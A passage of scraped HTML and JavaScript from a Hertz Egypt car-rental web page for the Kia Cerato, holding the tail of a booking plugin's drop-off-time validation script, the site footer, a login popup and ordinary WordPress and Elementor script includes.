				return true;
			}
			droph = vrcCleanNumber(droph);
			dropm = vrcCleanNumber(dropm);
			if (droph == vrc_mopening_drop[0]) {
				if (dropm > vrc_mopening_drop[1]) {
					// location is already closed at this time
					jQuery('#vrccomseldm').find('select').html('<option value="'+vrc_mopening_drop[1]+'">'+(vrc_mopening_drop[1] < 10 ? '0'+vrc_mopening_drop[1] : vrc_mopening_drop[1])+'</option>').val(vrc_mopening_drop[1]);
					alert(Joomla.JText._('VRC_LOC_WILL_CLOSE_TIME').replace('%s', vrcFormatTime(vrc_mopening_drop[0], vrc_mopening_drop[1])));
					// do not return false as we are overwriting the drop off time
					// return false;
				}
			}
			if (droph == vrc_mopening_drop[2]) {
				if (dropm < vrc_mopening_drop[3]) {
					// location is still closed at this time for a drop off
					jQuery('#vrccomseldm').find('select').html('<option value="'+vrc_mopening_drop[3]+'">'+(vrc_mopening_drop[3] < 10 ? '0'+vrc_mopening_drop[3] : vrc_mopening_drop[3])+'</option>').val(vrc_mopening_drop[3]);
					alert(Joomla.JText._('VRC_LOC_WILL_OPEN_TIME').replace('%s', vrcFormatTime(vrc_mopening_drop[2], vrc_mopening_drop[3])));
					// do not return false as we are overwriting the drop off time
					// return false;
				}
			}
			// check for breaks
			if (vrc_mopening_drop[4] && vrc_mopening_drop[4].length) {
				for (var b = 0; b < vrc_mopening_drop[4].length; b++) {
					if (!vrc_mopening_drop[4][b].hasOwnProperty('fh')) {
						continue;
					}
					var break_mess = Joomla.JText._('VRC_DROPLOC_IS_ON_BREAK_TIME_FROM_TO')
						.replace('%s', vrcFormatTime(vrc_mopening_drop[4][b]['fh'], vrc_mopening_drop[4][b]['fm']))
						.replace('%s', vrcFormatTime(vrc_mopening_drop[4][b]['th'], vrc_mopening_drop[4][b]['tm']));
					var break_from_secs = (vrc_mopening_drop[4][b]['fh'] * 3600) + (vrc_mopening_drop[4][b]['fm'] * 60);
					var break_to_secs = (vrc_mopening_drop[4][b]['th'] * 3600) + (vrc_mopening_drop[4][b]['tm'] * 60);
					var drop_secs = (droph * 3600) + (dropm * 60);
					if (drop_secs > break_from_secs && drop_secs < break_to_secs) {
						// the location is on break at this time
						alert(break_mess);
						return false;
					} else if (vrc_mopening_drop[4][b]['fh'] > vrc_mopening_drop[4][b]['th'] && drop_secs < break_from_secs && drop_secs < break_to_secs) {
						// overnight break, with time after midnight
						alert(break_mess);
						return false;
					} else if (vrc_mopening_drop[4][b]['fh'] > vrc_mopening_drop[4][b]['th'] && drop_secs > break_from_secs && drop_secs > break_to_secs) {
						// overnight break, with time before midnight
						alert(break_mess);
						return false;
					}
				}
			}
		}

		return true;
	}

	jQuery(function() {
	
		jQuery(document.body).on('click', '.vrc-cdetails-cal-pickday', function() {
			if (!jQuery("#pickupdate").length || jQuery(this).parent('td').hasClass('vrctdpast')) {
				return;
			}
			var tdday = jQuery(this).attr('data-daydate');
			var tdymd = jQuery(this).attr('data-ymd');
			if (!tdday || !tdymd) {
				return;
			}
			// make sure the clicked date is not disabled
			if (typeof jQuery('#pickupdate').datepicker('option', 'beforeShowDay') === 'function') {
				// let the datepicker validate the clicked day
				let ymd_parts = tdymd.split('-');
				let ymd_object = new Date(ymd_parts[0], ymd_parts[1] - 1, ymd_parts[2], 0, 0, 0, 0);
				if (!jQuery('#pickupdate').datepicker('option', 'beforeShowDay')(ymd_object)[0]) {
					return;
				}
			}
			// set pick-up date in datepicker
			jQuery('#pickupdate').datepicker('setDate', tdday);
			// animate to datepickers position
			if (jQuery("#vrc-bookingpart-init").length) {
				jQuery('html,body').animate({
					scrollTop: (jQuery('#vrc-bookingpart-init').offset().top - 5)
				}, 600, function() {
					// animation-complete callback should simulate the onSelect event of the pick-up datepicker
					if (typeof vrcSetMinDropoffDate !== "undefined") {
						vrcSetMinDropoffDate();
					}
					if (typeof vrcLocationWopening !== "undefined") {
						vrcLocationWopening('pickup');
					}
					// give focus to drop-off datepicker
					jQuery('#releasedate').focus();
				});
			}
		});
	});
	</script>
	</div>

</div>
</div>



<p></p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="63" class="elementor elementor-63 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1dc5671 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc5671" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37faf14" data-id="37faf14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8325737 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8325737" data-element_type="section" id="Menu_footer">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-1cd9f3a" data-id="1cd9f3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a31ddda elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a31ddda" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://hertz-eg.com">
			<img width="408" height="141" src="https://hertz-eg.com/wp-content/uploads/2022/05/hertz-logo.svg" class="attachment-full size-full wp-image-467" alt="" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-a08347d" data-id="a08347d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36253f elementor-widget elementor-widget-text-editor" data-id="d36253f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/">Home</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-1b1463f" data-id="1b1463f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b5980e elementor-widget elementor-widget-text-editor" data-id="8b5980e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/leasing/">Leasing</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-429f338" data-id="429f338" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-052c485 elementor-widget elementor-widget-text-editor" data-id="052c485" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/special-offers/">Special offers</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-704774a" data-id="704774a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95c2392 elementor-widget elementor-widget-text-editor" data-id="95c2392" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/vehicles/">Vehicles</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-55c5f4e" data-id="55c5f4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a8c93e elementor-widget elementor-widget-text-editor" data-id="0a8c93e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Customer support</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5609a43 elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5609a43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hertz-eg.com/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">ABOUT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hertz-eg.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hertz-eg.com/faq/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-157df5f" data-id="157df5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e610ad2 elementor-widget elementor-widget-text-editor" data-id="e610ad2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/locations/">Locations</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b8a5bd8" data-id="b8a5bd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53bc94e elementor-widget elementor-widget-text-editor" data-id="53bc94e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/blog/">Blog</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4ad3b4b elementor-hidden-desktop elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ad3b4b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d3fa940" data-id="d3fa940" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d34ce elementor-shape-square e-grid-align-right e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="39d34ce" data-element_type="widget" id="social" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-38b7961" href="https://www.facebook.com/hertz.rentacar.eg" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-575f44a" href="https://twitter.com/EgHertz" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2d609c8" href="https://www.youtube.com/channel/UCEUcue2udBF8APIAxQPbS-g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-90d049e" href="https://www.instagram.com/hertz.eg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-53eb0f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53eb0f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1267ae2" data-id="1267ae2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b794d8 elementor-widget elementor-widget-text-editor" data-id="4b794d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022 The Hertz Corporation - All Rights Reserved. <a href="https://hertz-eg.com/terms-and-conidtions/"><span style="color: #ffd100;">Terms &amp; Conditions</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3dd4f4f" data-id="3dd4f4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-133ff44 elementor-widget elementor-widget-text-editor" data-id="133ff44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Powered by <a style="color: #ffd100;" href="https://webmaxagency.com/">Webmax </a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="846" class="elementor elementor-846 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-cd5f36f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd5f36f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ad20ea" data-id="7ad20ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a33ea27 elementor-widget elementor-widget-login" data-id="a33ea27" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
							<form class="elementor-login elementor-form" method="post" action="https://hertz-eg.com/wp-login.php">
			<input type="hidden" name="redirect_to" value="/user-orders/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="user">Username or Email Address</label>					<input size="1" type="text" name="log" id="user" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="password">Password</label>					<input size="1" type="password" name="pwd" id="password" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>

									<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-col-100 elementor-remember-me">
						<label for="elementor-login-remember-me">
							<input type="checkbox" id="elementor-login-remember-me" name="rememberme" value="forever">
							Remember Me						</label>
					</div>
				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-sm elementor-button" name="wp-submit">
															<span class="elementor-button-text">Log In</span>
												</button>
				</div>

									<div class="elementor-field-group elementor-column elementor-col-100">
																				<a class="elementor-lost-password" href="https://hertz-eg.com/wp-login.php?action=lostpassword&redirect_to=%2Fuser-orders%2F">
								Lost your password?							</a>
						
											</div>
							</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-c82706c elementor-widget elementor-widget-heading" data-id="c82706c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Not yet a member? Register Now!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-411f6e3 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="411f6e3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/business-signup/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Business</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-340f8f1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="340f8f1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/personal-signup/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Personal</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://hertz-eg.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://hertz-eg.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hertz-eg.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hertz-eg.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1753816049' media='all' />
<link rel='stylesheet' id='elementor-post-716-css' href='https://hertz-eg.com/wp-content/uploads/elementor/css/post-716.css?ver=1761507274' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://hertz-eg.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://hertz-eg.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='system-css-css' href='https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/css/system.css' media='all' />
<link rel='stylesheet' id='bootstrap-lite-css-css' href='https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/css/bootstrap.lite.css' media='all' />
<link rel='stylesheet' id='e4f3d568049e79fdd799486f096ca4dc-css' href='https://hertz-eg.com/wp-content/plugins/vikrentcar/modules/mod_vikrentcar_search/mod_vikrentcar_search.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hertz-eg.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753816049' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hertz-eg.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-post-846-css' href='https://hertz-eg.com/wp-content/uploads/elementor/css/post-846.css?ver=1753816065' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hertz-eg.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<script src="https://hertz-eg.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://hertz-eg.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://hertz-eg.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://hertz-eg.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://hertz-eg.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://hertz-eg.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://hertz-eg.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://hertz-eg.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://hertz-eg.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://hertz-eg.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/hertz-eg.com\/wp-admin\/admin-ajax.php","nonce":"e55776bd9a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/hertz-eg.com\/kia-cerato\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1053,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://hertz-eg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script src="https://hertz-eg.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://hertz-eg.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1054,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1053,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/hertz-eg.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hertz-eg.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hertz-eg.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3ba42f7949"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1053,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1958,"title":"Rent%20a%20Kia%20Cerato%20in%20Egypt%20-%20Hertz%20Car%20Rentals%20-%20Hertz","excerpt":"","featuredImage":false}};
</script>
<script src="https://hertz-eg.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://hertz-eg.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://hertz-eg.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/js/system.js" id="js-system-js"></script>
<script src="https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/js/vikbootstrap.min.js" id="js-vikbootstrapmin-js"></script>
<script src="https://hertz-eg.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hertz-eg.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hertz-eg.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hertz-eg.com\/wp-admin\/admin-ajax.php","nonce":"5f7f569a6a","urls":{"assets":"https:\/\/hertz-eg.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hertz-eg.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hertz-eg.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://hertz-eg.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script src="https://hertz-eg.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.18.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript">
var vrc_loc_combos_map = {"3":[2,1,3],"4":[2,1]};
jQuery(function() {
	jQuery('#modplace').on('change', function() {
		var place_id = jQuery(this).val();
		var allowed_places = [];
		if (place_id && vrc_loc_combos_map.hasOwnProperty(place_id) && Array.isArray(vrc_loc_combos_map[place_id])) {
			allowed_places = vrc_loc_combos_map[place_id];
		}
		jQuery('#modreturnplace').find('option').each(function() {
			var place_opt_id = parseInt(jQuery(this).attr('value'));
			if (!allowed_places.length || allowed_places.indexOf(place_opt_id) >= 0) {
				jQuery(this).prop('disabled', false);
